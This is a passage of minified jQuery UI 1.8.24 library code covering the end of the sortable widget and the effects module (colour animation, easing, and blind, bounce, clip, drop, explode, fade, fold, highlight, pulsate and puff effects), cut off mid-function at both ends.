a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&i.push([d.isFunction(a.options.items)?a.options.items.call(a.element):d(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a])}i.push([d.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):d(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(s=i.length-1;0<=s;s--)i[s][0].each(function(){e.push(this)});return d(e)},_removeCurrentsFromItems:function(){for(var t=this.currentItem.find(":data("+this.widgetName+"-item)"),e=0;e<this.items.length;e++)for(var i=0;i<t.length;i++)t[i]==this.items[e].item[0]&&this.items.splice(e,1)},_refreshItems:function(t){this.items=[],this.containers=[this];var e=this.items,i=[[d.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):d(this.options.items,this.element),this]],n=this._connectWith();if(n&&this.ready)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&(i.push([d.isFunction(a.options.items)?a.options.items.call(a.element[0],t,{item:this.currentItem}):d(a.options.items,a.element),a]),this.containers.push(a))}for(s=i.length-1;0<=s;s--)for(var l=i[s][1],h=i[s][0],u=(o=0,h.length);o<u;o++){var c=d(h[o]);c.data(this.widgetName+"-item",l),e.push({item:c,instance:l,width:0,height:0,left:0,top:0})}},refreshPositions:function(t){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e=this.items.length-1;0<=e;e--){var i=this.items[e];if(i.instance==this.currentContainer||!this.currentContainer||i.item[0]==this.currentItem[0]){var n=this.options.toleranceElement?d(this.options.toleranceElement,i.item):i.item;t||(i.width=n.outerWidth(),i.height=n.outerHeight());var s=n.offset();i.left=s.left,i.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--){s=this.containers[e].element.offset();this.containers[e].containerCache.left=s.left,this.containers[e].containerCache.top=s.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight()}return this},_createPlaceholder:function(t){var i=t||this,n=i.options;if(!n.placeholder||n.placeholder.constructor==String){var s=n.placeholder;n.placeholder={element:function(){var t=d(document.createElement(i.currentItem[0].nodeName)).addClass(s||i.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];return s||(t.style.visibility="hidden"),t},update:function(t,e){s&&!n.forcePlaceholderSize||(e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10)))}}}i.placeholder=d(n.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),n.placeholder.update(i,i.placeholder)},_contactContainers:function(t){for(var e=null,i=null,n=this.containers.length-1;0<=n;n--)if(!d.ui.contains(this.currentItem[0],this.containers[n].element[0]))if(this._intersectsWith(this.containers[n].containerCache)){if(e&&d.ui.contains(this.containers[n].element[0],e.element[0]))continue;e=this.containers[n],i=n}else this.containers[n].containerCache.over&&(this.containers[n]._trigger("out",t,this._uiHash(this)),this.containers[n].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1;else if(this.currentContainer!=this.containers[i]){for(var s=1e4,r=null,o=this.positionAbs[this.containers[i].floating?"left":"top"],a=this.items.length-1;0<=a;a--)if(d.ui.contains(this.containers[i].element[0],this.items[a].item[0])){var l=this.containers[i].floating?this.items[a].item.offset().left:this.items[a].item.offset().top;Math.abs(l-o)<s&&(s=Math.abs(l-o),r=this.items[a],this.direction=0<l-o?"down":"up")}if(!r&&!this.options.dropOnEmpty)return;this.currentContainer=this.containers[i],r?this._rearrange(t,r,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var e=this.options,i=d.isFunction(e.helper)?d(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"==e.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||d("parent"!=e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]==this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(""==i[0].style.width||e.forceHelperSize)&&i.width(this.currentItem.width()),(""==i[0].style.height||e.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),d.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&d.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,d("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,(d("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),!/^(document|window|parent)$/.test(t.containment)){var e=d(t.containment)[0],i=d(t.containment).offset(),n="hidden"!=d(e).css("overflow");this.containment=[i.left+(parseInt(d(e).css("borderLeftWidth"),10)||0)+(parseInt(d(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(d(e).css("borderTopWidth"),10)||0)+(parseInt(d(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(d(e).css("borderLeftWidth"),10)||0)-(parseInt(d(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(d(e).css("borderTopWidth"),10)||0)-(parseInt(d(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName);"relative"==this.cssPosition&&(this.scrollParent[0]==document||this.scrollParent[0]==this.offsetParent[0])&&(this.offset.relative=this._getRelativeOffset());var s=t.pageX,r=t.pageY;if(this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(s=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(s=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),e.grid)){var o=this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1];r=this.containment&&(o-this.offset.click.top<this.containment[1]||o-this.offset.click.top>this.containment[3])?o-this.offset.click.top<this.containment[1]?o+e.grid[1]:o-e.grid[1]:o;var a=this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0];s=this.containment&&(a-this.offset.click.left<this.containment[0]||a-this.offset.click.left>this.containment[2])?a-this.offset.click.left<this.containment[0]?a+e.grid[0]:a-e.grid[0]:a}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_rearrange:function(t,e,i,n){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"==this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this,r=this.counter;window.setTimeout(function(){r==s.counter&&s.refreshPositions(!n)},0)},_clear:function(t,e){this.reverting=!1;var i=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]==this.currentItem[0]){for(var n in this._storedCSS)"auto"!=this._storedCSS[n]&&"static"!=this._storedCSS[n]||(this._storedCSS[n]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&i.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),(this.fromOutside||this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&!e&&i.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(i.push(function(t){this._trigger("remove",t,this._uiHash())}),i.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),i.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))));for(n=this.containers.length-1;0<=n;n--)e||i.push(function(e){return function(t){e._trigger("deactivate",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over&&(i.push(function(e){return function(t){e._trigger("out",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over=0);if(this._storedCursor&&d("body").css("cursor",this._storedCursor),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"==this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){this._trigger("beforeStop",t,this._uiHash());for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!=this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return!(this.fromOutside=!1)},_trigger:function(){!1===d.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||d([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}}),d.extend(d.ui.sortable,{version:"1.8.24"})}(jQuery),jQuery.effects||function(h,t){function n(t){var e;return t&&t.constructor==Array&&3==t.length?t:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(t))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10)]:(e=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(t))?[2.55*parseFloat(e[1]),2.55*parseFloat(e[2]),2.55*parseFloat(e[3])]:(e=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:(e=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(t))?[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]:(e=/rgba\(0, 0, 0, 0\)/.exec(t))?s.transparent:s[h.trim(t).toLowerCase()]}function u(){var t,e=document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle,i={};if(e&&e.length&&e[0]&&e[e[0]])for(var n=e.length;n--;)"string"==typeof e[t=e[n]]&&(i[t.replace(/\-(\w)/g,function(t,e){return e.toUpperCase()})]=e[t]);else for(t in e)"string"==typeof e[t]&&(i[t]=e[t]);return i}function c(t){var e,i;for(e in t)(null==(i=t[e])||h.isFunction(i)||e in r||/scrollbar/.test(e)||!/color/i.test(e)&&isNaN(parseFloat(i)))&&delete t[e];return t}function l(t,e,i,n){return"object"==typeof t&&(n=e,i=null,t=(e=t).effect),h.isFunction(e)&&(n=e,i=null,e={}),("number"==typeof e||h.fx.speeds[e])&&(n=i,i=e,e={}),h.isFunction(i)&&(n=i,i=null),e=e||{},i=i||e.duration,[t,e,i=h.fx.off?0:"number"==typeof i?i:i in h.fx.speeds?h.fx.speeds[i]:h.fx.speeds._default,n=n||e.complete]}function i(t){return!(t&&"number"!=typeof t&&!h.fx.speeds[t])||"string"==typeof t&&!h.effects[t]}h.effects={},h.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","borderColor","color","outlineColor"],function(t,e){h.fx.step[e]=function(t){t.colorInit||(t.start=function(t,e){var i;do{if(""!=(i=(h.curCSS||h.css)(t,e))&&"transparent"!=i||h.nodeName(t,"body"))break;e="backgroundColor"}while(t=t.parentNode);return n(i)}(t.elem,e),t.end=n(t.end),t.colorInit=!0),t.elem.style[e]="rgb("+Math.max(Math.min(parseInt(t.pos*(t.end[0]-t.start[0])+t.start[0],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[1]-t.start[1])+t.start[1],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[2]-t.start[2])+t.start[2],10),255),0)+")"}});var s={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]},d=["add","remove","toggle"],r={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};h.effects.animateClass=function(r,o,a,l){return h.isFunction(a)&&(l=a,a=null),this.queue(function(){var t,i=h(this),e=i.attr("style")||" ",n=c(u.call(this)),s=i.attr("class")||"";h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),t=c(u.call(this)),i.attr("class",s),i.animate(function(t,e){var i,n={_:0};for(i in e)t[i]!=e[i]&&(n[i]=e[i]);return n}(n,t),{queue:!1,duration:o,easing:a,complete:function(){h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),"object"==typeof i.attr("style")?(i.attr("style").cssText="",i.attr("style").cssText=e):i.attr("style",e),l&&l.apply(this,arguments),h.dequeue(this)}})})},h.fn.extend({_addClass:h.fn.addClass,addClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{add:t},e,i,n]):this._addClass(t)},_removeClass:h.fn.removeClass,removeClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{remove:t},e,i,n]):this._removeClass(t)},_toggleClass:h.fn.toggleClass,toggleClass:function(t,e,i,n,s){return"boolean"==typeof e||void 0===e?i?h.effects.animateClass.apply(this,[e?{add:t}:{remove:t},i,n,s]):this._toggleClass(t,e):h.effects.animateClass.apply(this,[{toggle:t},e,i,n])},switchClass:function(t,e,i,n,s){return h.effects.animateClass.apply(this,[{add:e,remove:t},i,n,s])}}),h.extend(h.effects,{version:"1.8.24",save:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.data("ec.storage."+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.css(e[i],t.data("ec.storage."+e[i]))},setMode:function(t,e){return"toggle"==e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,n;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=t[1]/e.width}return{x:n,y:i}},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=h("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e=document.activeElement;try{e.id}catch(t){e=document.body}return i.wrap(t),(i[0]===e||h.contains(i[0],e))&&h(e).focus(),t=i.parent(),"static"==i.css("position")?(t.css({position:"relative"}),i.css({position:"relative"})):(h.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),h.each(["top","left","bottom","right"],function(t,e){n[e]=i.css(e),isNaN(parseInt(n[e],10))&&(n[e]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(n).show()},removeWrapper:function(t){var e,i=document.activeElement;return t.parent().is(".ui-effects-wrapper")?(e=t.parent().replaceWith(t),(t[0]===i||h.contains(t[0],i))&&h(i).focus(),e):t},setTransition:function(n,t,s,r){return r=r||{},h.each(t,function(t,e){var i=n.cssUnit(e);0<i[0]&&(r[e]=i[0]*s+i[1])}),r}}),h.fn.extend({effect:function(t,e,i,n){var s=l.apply(this,arguments),r={options:s[1],duration:s[2],callback:s[3]},o=r.options.mode,a=h.effects[t];return h.fx.off||!a?o?this[o](r.duration,r.callback):this.each(function(){r.callback&&r.callback.call(this)}):a.call(this,r)},_show:h.fn.show,show:function(t){if(i(t))return this._show.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="show",this.effect.apply(this,e)},_hide:h.fn.hide,hide:function(t){if(i(t))return this._hide.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="hide",this.effect.apply(this,e)},__toggle:h.fn.toggle,toggle:function(t){if(i(t)||"boolean"==typeof t||h.isFunction(t))return this.__toggle.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="toggle",this.effect.apply(this,e)},cssUnit:function(t){var i=this.css(t),n=[];return h.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(n=[parseFloat(i),e])}),n}});var o={};h.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){o[t]=function(t){return Math.pow(t,e+2)}}),h.extend(o,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),h.each(o,function(t,e){h.easing["easeIn"+t]=e,h.easing["easeOut"+t]=function(t){return 1-e(1-t)},h.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:e(-2*t+2)/-2+1}})}(jQuery),function(h,t){h.effects.blind=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"vertical";h.effects.save(t,e),t.show();var s=h.effects.createWrapper(t).css({overflow:"hidden"}),r="vertical"==n?"height":"width",o="vertical"==n?s.height():s.width();"show"==i&&s.css(r,0);var a={};a[r]="show"==i?o:0,s.animate(a,l.duration,l.options.easing,function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(f,t){f.effects.bounce=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"effect"),n=p.options.direction||"up",s=p.options.distance||20,r=p.options.times||5,o=p.duration||250;/show|hide/.test(i)&&e.push("opacity"),f.effects.save(t,e),t.show(),f.effects.createWrapper(t);var a="up"==n||"down"==n?"top":"left",l="up"==n||"left"==n?"pos":"neg";s=p.options.distance||("top"==a?t.outerHeight(!0)/3:t.outerWidth(!0)/3);("show"==i&&t.css("opacity",0).css(a,"pos"==l?-s:s),"hide"==i&&(s/=2*r),"hide"!=i&&r--,"show"==i)&&((c={opacity:1})[a]=("pos"==l?"+=":"-=")+s,t.animate(c,o/2,p.options.easing),s/=2,r--);for(var h=0;h<r;h++){var u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing),s="hide"==i?2*s:s/2}if("hide"==i){var c;(c={opacity:0})[a]=("pos"==l?"-=":"+=")+s,t.animate(c,o/2,p.options.easing,function(){t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}else{var d;u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing,function(){f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(u,t){u.effects.clip=function(h){return this.queue(function(){var t=u(this),e=["position","top","bottom","left","right","height","width"],i=u.effects.setMode(t,h.options.mode||"hide"),n=h.options.direction||"vertical";u.effects.save(t,e),t.show();var s=u.effects.createWrapper(t).css({overflow:"hidden"}),r="IMG"==t[0].tagName?s:t,o={size:"vertical"==n?"height":"width",position:"vertical"==n?"top":"left"},a="vertical"==n?r.height():r.width();"show"==i&&(r.css(o.size,0),r.css(o.position,a/2));var l={};l[o.size]="show"==i?a:0,l[o.position]="show"==i?0:a/2,r.animate(l,{queue:!1,duration:h.duration,easing:h.options.easing,complete:function(){"hide"==i&&t.hide(),u.effects.restore(t,e),u.effects.removeWrapper(t),h.callback&&h.callback.apply(t[0],arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.drop=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right","opacity"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t);var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0)/2:t.outerWidth(!0)/2);"show"==i&&t.css("opacity",0).css(s,"pos"==r?-o:o);var a={opacity:"show"==i?1:0};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.explode=function(l){return this.queue(function(){var t=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3,e=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3;l.options.mode="toggle"==l.options.mode?h(this).is(":visible")?"hide":"show":l.options.mode;var i=h(this).show().css("visibility","hidden"),n=i.offset();n.top-=parseInt(i.css("marginTop"),10)||0,n.left-=parseInt(i.css("marginLeft"),10)||0;for(var s=i.outerWidth(!0),r=i.outerHeight(!0),o=0;o<t;o++)for(var a=0;a<e;a++)i.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:s/e*-a,top:r/t*-o}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:s/e,height:r/t,left:n.left+a*(s/e)+("show"==l.options.mode?(a-Math.floor(e/2))*(s/e):0),top:n.top+o*(r/t)+("show"==l.options.mode?(o-Math.floor(t/2))*(r/t):0),opacity:"show"==l.options.mode?0:1}).animate({left:n.left+a*(s/e)+("show"==l.options.mode?0:(a-Math.floor(e/2))*(s/e)),top:n.top+o*(r/t)+("show"==l.options.mode?0:(o-Math.floor(t/2))*(r/t)),opacity:"show"==l.options.mode?1:0},l.duration||500);setTimeout(function(){"show"==l.options.mode?i.css({visibility:"visible"}):i.css({visibility:"visible"}).hide(),l.callback&&l.callback.apply(i[0]),i.dequeue(),h("div.ui-effects-explode").remove()},l.duration||500)})}}(jQuery),function(n,t){n.effects.fade=function(i){return this.queue(function(){var t=n(this),e=n.effects.setMode(t,i.options.mode||"hide");t.animate({opacity:e},{queue:!1,duration:i.duration,easing:i.options.easing,complete:function(){i.callback&&i.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(f,t){f.effects.fold=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"hide"),n=p.options.size||15,s=!!p.options.horizFirst,r=p.duration?p.duration/2:f.fx.speeds._default/2;f.effects.save(t,e),t.show();var o=f.effects.createWrapper(t).css({overflow:"hidden"}),a="show"==i!=s,l=a?["width","height"]:["height","width"],h=a?[o.width(),o.height()]:[o.height(),o.width()],u=/([0-9]+)%/.exec(n);u&&(n=parseInt(u[1],10)/100*h["hide"==i?0:1]),"show"==i&&o.css(s?{height:0,width:n}:{height:n,width:0});var c={},d={};c[l[0]]="show"==i?h[0]:n,d[l[1]]="show"==i?h[1]:0,o.animate(c,r,p.options.easing).animate(d,r,p.options.easing,function(){"hide"==i&&t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(r,t){r.effects.highlight=function(s){return this.queue(function(){var t=r(this),e=["backgroundImage","backgroundColor","opacity"],i=r.effects.setMode(t,s.options.mode||"show"),n={backgroundColor:t.css("backgroundColor")};"hide"==i&&(n.opacity=0),r.effects.save(t,e),t.show().css({backgroundImage:"none",backgroundColor:s.options.color||"#ffff99"}).animate(n,{queue:!1,duration:s.duration,easing:s.options.easing,complete:function(){"hide"==i&&t.hide(),r.effects.restore(t,e),"show"==i&&!r.support.opacity&&this.style.removeAttribute("filter"),s.callback&&s.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(l,t){l.effects.pulsate=function(a){return this.queue(function(){var t=l(this),e=l.effects.setMode(t,a.options.mode||"show"),i=2*(a.options.times||5)-1,n=a.duration?a.duration/2:l.fx.speeds._default/2,s=t.is(":visible"),r=0;s||(t.css("opacity",0).show(),r=1),("hide"==e&&s||"show"==e&&!s)&&i--;for(var o=0;o<i;o++)t.animate({opacity:r},n,a.options.easing),r=(r+1)%2;t.animate({opacity:r},n,a.options.easing,function(){0==r&&t.hide(),a.callback&&a.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}).dequeue()})}}(jQuery),function(g,t){g.effects.puff=function(r){return this.queue(function(){var t=g(this),e=g.effects.setMode(t,r.options.mode||"hide"),i=parseInt(r.options.percent,10)||150,n=i/100,s={height:t.height(),width:t.width()};g.extend(r.options,{fade:!0,mode:e,percent:"hide"==e?i:100,from:"hide"==e?s:{height:s.height*n,width:s.width*n}}),t.effect("scale",r.options,r.duration,r.callback),t.dequeue()})},g.effects.scale=function(h){return this.queue(function(){var 